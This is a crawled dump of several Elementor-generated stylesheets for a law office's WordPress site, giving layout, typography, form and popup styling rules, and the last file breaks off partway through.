.elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:var( --e-global-color-4231518 );}.elementor-116 .elementor-element.elementor-element-7921dea7, .elementor-116 .elementor-element.elementor-element-7921dea7::before{--border-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-a2da814{text-align:center;}.elementor-116 .elementor-element.elementor-element-a2da814 .elementor-heading-title{color:var( --e-global-color-de4cdd8 );font-family:var( --e-global-typography-c8a1b4c-font-family ), Sans-serif;font-size:var( --e-global-typography-c8a1b4c-font-size );font-weight:var( --e-global-typography-c8a1b4c-font-weight );text-transform:var( --e-global-typography-c8a1b4c-text-transform );line-height:var( --e-global-typography-c8a1b4c-line-height );letter-spacing:var( --e-global-typography-c8a1b4c-letter-spacing );word-spacing:var( --e-global-typography-c8a1b4c-word-spacing );}.elementor-116 .elementor-element.elementor-element-a2da814 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-116 .elementor-element.elementor-element-7c2e974d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:stretch;--gap:20px 20px;--background-transition:0.3s;--margin-block-start:80px;--margin-block-end:80px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-7385063d{--display:flex;--background-transition:0.3s;--padding-block-start:15px;--padding-block-end:15px;--padding-inline-start:15px;--padding-inline-end:15px;}.elementor-116 .elementor-element.elementor-element-7385063d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-116 .elementor-element.elementor-element-2e2157ac{--display:flex;--justify-content:flex-start;--gap:0px 0px;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-2e2157ac, .elementor-116 .elementor-element.elementor-element-2e2157ac::before{--border-transition:0.3s;}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__content{min-height:255px;text-align:center;padding:35px 35px 35px 35px;}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__title{font-family:var( --e-global-typography-c4540af-font-family ), Sans-serif;font-size:var( --e-global-typography-c4540af-font-size );font-weight:var( --e-global-typography-c4540af-font-weight );text-transform:var( --e-global-typography-c4540af-text-transform );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );color:var( --e-global-color-de4cdd8 );}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__title:not(:last-child){margin-bottom:9px;}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );color:var( --e-global-color-de4cdd8 );}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__description:not(:last-child){margin-bottom:9px;}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__button{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );background-color:#D1B78000;border-width:3px;border-radius:0px;}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta:hover .elementor-cta__title{color:var( --e-global-color-de4cdd8 );}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta:hover .elementor-cta__description{color:var( --e-global-color-de4cdd8 );}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__button:hover{color:var( --e-global-color-de4cdd8 );background-color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-116 .elementor-element.elementor-global-137.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-116 .elementor-element.elementor-global-137.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-116 .elementor-element.elementor-global-137.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:var( --e-global-color-4231518 );}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__bg{filter:brightness( 173% ) contrast( 140% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__bg-overlay{mix-blend-mode:multiply;}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#7D7964;}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta .elementor-cta__bg, .elementor-116 .elementor-element.elementor-global-137 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-116 .elementor-element.elementor-global-137 > .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);}@media(min-width:768px){.elementor-116 .elementor-element.elementor-element-7921dea7{--content-width:1200px;}.elementor-116 .elementor-element.elementor-element-7c2e974d{--content-width:1200px;}.elementor-116 .elementor-element.elementor-element-7385063d{--width:70%;}.elementor-116 .elementor-element.elementor-element-2e2157ac{--width:33%;}}@media(max-width:1366px) and (min-width:768px){.elementor-116 .elementor-element.elementor-element-7921dea7{--content-width:89%;}.elementor-116 .elementor-element.elementor-element-7c2e974d{--content-width:95%;}.elementor-116 .elementor-element.elementor-element-7385063d{--width:66%;}.elementor-116 .elementor-element.elementor-element-2e2157ac{--width:33%;}}@media(max-width:1200px) and (min-width:768px){.elementor-116 .elementor-element.elementor-element-7921dea7{--content-width:96%;}.elementor-116 .elementor-element.elementor-element-7c2e974d{--content-width:100%;}.elementor-116 .elementor-element.elementor-element-7385063d{--width:66%;}.elementor-116 .elementor-element.elementor-element-2e2157ac{--width:33%;}}@media(max-width:1024px) and (min-width:768px){.elementor-116 .elementor-element.elementor-element-7385063d{--width:100%;}.elementor-116 .elementor-element.elementor-element-2e2157ac{--width:100%;}}@media(max-width:880px) and (min-width:768px){.elementor-116 .elementor-element.elementor-element-7921dea7{--content-width:100%;}.elementor-116 .elementor-element.elementor-element-7385063d{--width:100%;}}@media(min-width:1367px){.elementor-116 .elementor-element.elementor-element-7921dea7:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-7921dea7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(min-width:2400px){.elementor-116 .elementor-element.elementor-element-7921dea7{--min-height:45vh;}.elementor-116 .elementor-element.elementor-element-7c2e974d{--gap:50px 50px;}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__title{font-size:var( --e-global-typography-c4540af-font-size );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__description{font-size:var( --e-global-typography-secondary-font-size );}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__button{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:1366px){.elementor-116 .elementor-element.elementor-element-7921dea7{--padding-block-start:0%;--padding-block-end:7%;--padding-inline-start:0%;--padding-inline-end:0%;}.elementor-116 .elementor-element.elementor-element-7c2e974d{--gap:50px 50px;--padding-block-start:15px;--padding-block-end:15px;--padding-inline-start:15px;--padding-inline-end:15px;}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__title{font-size:var( --e-global-typography-c4540af-font-size );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__description{font-size:var( --e-global-typography-secondary-font-size );}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__button{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:1200px){.elementor-116 .elementor-element.elementor-element-7921dea7{--min-height:35vh;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:8%;--padding-inline-start:0%;--padding-inline-end:0%;}.elementor-116 .elementor-element.elementor-element-7c2e974d{--gap:15px 15px;}}@media(max-width:1024px){.elementor-116 .elementor-element.elementor-element-7921dea7{--min-height:33vh;}.elementor-116 .elementor-element.elementor-element-7c2e974d{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--margin-block-start:15px;--margin-block-end:15px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:20px;--padding-inline-end:20px;}.elementor-116 .elementor-element.elementor-element-7385063d{--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-2e2157ac{--justify-content:center;}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__content{min-height:443px;}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__title{font-size:var( --e-global-typography-c4540af-font-size );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__title:not(:last-child){margin-bottom:25px;}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__description{font-size:var( --e-global-typography-secondary-font-size );}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__description:not(:last-child){margin-bottom:38px;}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__button{font-size:var( --e-global-typography-accent-font-size );}.elementor-116 .elementor-element.elementor-global-137{width:initial;max-width:initial;}}@media(max-width:880px){.elementor-116 .elementor-element.elementor-element-7921dea7{--min-height:25vh;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:20px;--padding-inline-end:20px;}.elementor-116 .elementor-element.elementor-element-7c2e974d{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;}}@media(max-width:767px){.elementor-116 .elementor-element.elementor-element-7921dea7{--min-height:19vh;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-7921dea7:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-7921dea7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-116 .elementor-element.elementor-element-7c2e974d{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:10px 10px;--padding-block-start:5px;--padding-block-end:5px;--padding-inline-start:5px;--padding-inline-end:5px;}.elementor-116 .elementor-element.elementor-element-7385063d{--padding-block-start:5px;--padding-block-end:5px;--padding-inline-start:5px;--padding-inline-end:5px;}.elementor-116 .elementor-element.elementor-element-2e2157ac{--padding-block-start:5px;--padding-block-end:5px;--padding-inline-start:5px;--padding-inline-end:5px;}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__content{min-height:415px;padding:20px 20px 20px 20px;}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__title{font-size:var( --e-global-typography-c4540af-font-size );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__title:not(:last-child){margin-bottom:30px;}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__description{font-size:var( --e-global-typography-secondary-font-size );}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__description:not(:last-child){margin-bottom:30px;}.elementor-116 .elementor-element.elementor-global-137 .elementor-cta__button{font-size:var( --e-global-typography-accent-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-138.css?ver=1749311282
body_size: 339
content:
.elementor-138 .elementor-element.elementor-element-1261ff59{--display:flex;--background-transition:0.3s;--margin-block-start:45px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:10px;--padding-inline-start:15px;--padding-inline-end:15px;}.elementor-138 .elementor-element.elementor-element-1261ff59:not(.elementor-motion-effects-element-type-background), .elementor-138 .elementor-element.elementor-element-1261ff59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(160deg, var( --e-global-color-primary ) 0%, var( --e-global-color-secondary ) 100%);}.elementor-138 .elementor-element.elementor-element-1261ff59, .elementor-138 .elementor-element.elementor-element-1261ff59::before{--border-transition:0.3s;}.elementor-138 .elementor-element.elementor-element-1b622b5a .elementor-icon-wrapper{text-align:center;}.elementor-138 .elementor-element.elementor-element-1b622b5a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-de4cdd8 );color:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-1b622b5a.elementor-view-framed .elementor-icon, .elementor-138 .elementor-element.elementor-element-1b622b5a.elementor-view-default .elementor-icon{color:var( --e-global-color-de4cdd8 );border-color:var( --e-global-color-de4cdd8 );}.elementor-138 .elementor-element.elementor-element-1b622b5a.elementor-view-framed .elementor-icon, .elementor-138 .elementor-element.elementor-element-1b622b5a.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-de4cdd8 );}.elementor-138 .elementor-element.elementor-element-1b622b5a.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-1b622b5a.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-1b622b5a .elementor-icon{font-size:37px;padding:10px;border-width:2px 2px 2px 2px;}.elementor-138 .elementor-element.elementor-element-1b622b5a .elementor-icon svg{height:37px;}.elementor-138 .elementor-element.elementor-element-1b622b5a > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-5fb878b{text-align:center;}.elementor-138 .elementor-element.elementor-element-5fb878b .elementor-heading-title{color:var( --e-global-color-de4cdd8 );font-family:var( --e-global-typography-c4540af-font-family ), Sans-serif;font-size:var( --e-global-typography-c4540af-font-size );font-weight:var( --e-global-typography-c4540af-font-weight );text-transform:var( --e-global-typography-c4540af-text-transform );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-138 .elementor-element.elementor-element-abd3192{text-align:center;}.elementor-138 .elementor-element.elementor-element-abd3192 .elementor-heading-title{color:var( --e-global-color-de4cdd8 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-138 .elementor-element.elementor-element-bebfb4a .elementor-button{fill:var( --e-global-color-de4cdd8 );color:var( --e-global-color-de4cdd8 );background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-3c09161 ) 0%, var( --e-global-color-accent ) 100%);}.elementor-138 .elementor-element.elementor-element-684b8e8 .elementor-button{fill:var( --e-global-color-de4cdd8 );color:var( --e-global-color-de4cdd8 );background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-3c09161 ) 0%, var( --e-global-color-accent ) 100%);}.elementor-138 .elementor-element.elementor-element-f9525a2 .elementor-button{fill:var( --e-global-color-de4cdd8 );color:var( --e-global-color-de4cdd8 );background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-3c09161 ) 0%, var( --e-global-color-accent ) 100%);}.elementor-138 .elementor-element.elementor-element-0ffbfb0{--spacer-size:15px;}

--- FILE ---
content_type: text/css
request_url: https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-103.css?ver=1695146204
body_size: 856
content:
.elementor-103 .elementor-element.elementor-element-276695c{--display:flex;--min-height:100vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:flex-start;--gap:56px 56px;--background-transition:0.3s;--overlay-opacity:0.5;--padding-block-start:50px;--padding-block-end:50px;--padding-inline-start:50px;--padding-inline-end:50px;}.elementor-103 .elementor-element.elementor-element-276695c::before, .elementor-103 .elementor-element.elementor-element-276695c > .elementor-background-video-container::before, .elementor-103 .elementor-element.elementor-element-276695c > .e-con-inner > .elementor-background-video-container::before, .elementor-103 .elementor-element.elementor-element-276695c > .elementor-background-slideshow::before, .elementor-103 .elementor-element.elementor-element-276695c > .e-con-inner > .elementor-background-slideshow::before, .elementor-103 .elementor-element.elementor-element-276695c > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-103 .elementor-element.elementor-element-276695c, .elementor-103 .elementor-element.elementor-element-276695c::before{--border-transition:0.3s;}.elementor-103 .elementor-element.elementor-element-a70a0f9 .elementor-heading-title{font-family:var( --e-global-typography-3818c57-font-family ), Sans-serif;font-size:var( --e-global-typography-3818c57-font-size );font-weight:var( --e-global-typography-3818c57-font-weight );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-103 .elementor-element.elementor-element-a70a0f9{width:var( --container-widget-width, 352px );max-width:352px;--container-widget-width:352px;--container-widget-flex-grow:0;}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown a, .elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-de4cdd8 );}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown a:hover,
					.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown a:hover,
					.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-de4cdd8 );}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown .elementor-item, .elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:16px;padding-bottom:16px;}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-24875f0 );border-bottom-width:1px;}.elementor-103 .elementor-element.elementor-element-3ac295b7{width:100%;max-width:100%;}.elementor-103 .elementor-element.elementor-element-46322093 .elementor-search-form__container{min-height:50px;}.elementor-103 .elementor-element.elementor-element-46322093 .elementor-search-form__submit{min-width:50px;background-color:var( --e-global-color-accent );}body:not(.rtl) .elementor-103 .elementor-element.elementor-element-46322093 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-103 .elementor-element.elementor-element-46322093 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-103 .elementor-element.elementor-element-46322093 .elementor-search-form__input, .elementor-103 .elementor-element.elementor-element-46322093.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-103 .elementor-element.elementor-element-46322093:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-103 .elementor-element.elementor-element-46322093.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-103 .elementor-element.elementor-element-46322093{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}#elementor-popup-modal-103 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-103{justify-content:flex-start;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-103 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-103 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:2400px){.elementor-103 .elementor-element.elementor-element-a70a0f9 .elementor-heading-title{font-size:var( --e-global-typography-3818c57-font-size );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown .elementor-item, .elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:1366px){.elementor-103 .elementor-element.elementor-element-a70a0f9 .elementor-heading-title{font-size:var( --e-global-typography-3818c57-font-size );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown .elementor-item, .elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:1024px){.elementor-103 .elementor-element.elementor-element-a70a0f9 .elementor-heading-title{font-size:var( --e-global-typography-3818c57-font-size );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown .elementor-item, .elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-103 .elementor-element.elementor-element-276695c{--min-height:88vh;--justify-content:center;--gap:40px 40px;--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:20px;--padding-inline-end:20px;}.elementor-103 .elementor-element.elementor-element-a70a0f9 .elementor-heading-title{font-size:var( --e-global-typography-3818c57-font-size );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown .elementor-item, .elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}#elementor-popup-modal-103 .dialog-message{width:100vw;}#elementor-popup-modal-103{justify-content:center;align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-101.css?ver=1695146204
body_size: 1113
content:
.elementor-101 .elementor-element.elementor-element-15fd47f6{--display:flex;--min-height:700px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:center;--gap:31px 31px;--background-transition:0.3s;--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:20px;--padding-inline-end:20px;}.elementor-101 .elementor-element.elementor-element-00bcb67.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-101 .elementor-element.elementor-element-00bcb67.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-00bcb67.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-101 .elementor-element.elementor-element-00bcb67{--icon-box-icon-margin:0px;}.elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title{margin-bottom:0px;}.elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title, .elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title a{font-family:var( --e-global-typography-c8a1b4c-font-family ), Sans-serif;font-size:var( --e-global-typography-c8a1b4c-font-size );font-weight:var( --e-global-typography-c8a1b4c-font-weight );text-transform:var( --e-global-typography-c8a1b4c-text-transform );line-height:var( --e-global-typography-c8a1b4c-line-height );letter-spacing:var( --e-global-typography-c8a1b4c-letter-spacing );word-spacing:var( --e-global-typography-c8a1b4c-word-spacing );}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-101 .elementor-element.elementor-global-127 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-101 .elementor-element.elementor-global-127 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-101 .elementor-element.elementor-global-127 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-101 .elementor-element.elementor-global-127 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-101 .elementor-element.elementor-global-127 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group > label, .elementor-101 .elementor-element.elementor-global-127 .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-type-html{padding-bottom:0px;}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group .elementor-field, .elementor-101 .elementor-element.elementor-global-127 .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-101 .elementor-element.elementor-global-127 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );color:var( --e-global-color-de4cdd8 );}.elementor-101 .elementor-element.elementor-global-127 .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );color:var( --e-global-color-de4cdd8 );}.elementor-101 .elementor-element.elementor-global-127 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-de4cdd8 );}.elementor-101 .elementor-element.elementor-global-127 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-101 .elementor-element.elementor-global-127 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-101 .elementor-element.elementor-global-127 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-101 .elementor-element.elementor-global-127 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-101 .elementor-element.elementor-global-127 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-101 .elementor-element.elementor-global-127 .elementor-message.elementor-message-success{color:#25CE50;}.elementor-101 .elementor-element.elementor-global-127 .elementor-message.elementor-message-danger{color:var( --e-global-color-e400770 );}.elementor-101 .elementor-element.elementor-global-127 .elementor-message.elementor-help-inline{color:var( --e-global-color-e400770 );}.elementor-101 .elementor-element.elementor-global-127{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-101 .elementor-element.elementor-element-35c16f66{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-35c16f66 .elementor-widget-container{text-align:left;}.elementor-101 .elementor-element.elementor-element-35c16f66 .elementor-social-icon{background-color:var( --e-global-color-accent );--icon-padding:0.3em;}.elementor-101 .elementor-element.elementor-element-35c16f66 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-35c16f66 > .elementor-widget-container{padding:0px 10px 0px 10px;}#elementor-popup-modal-101 .dialog-message{width:50vw;height:100vh;align-items:center;padding:50px 50px 50px 50px;}#elementor-popup-modal-101{justify-content:flex-end;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-101 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-101 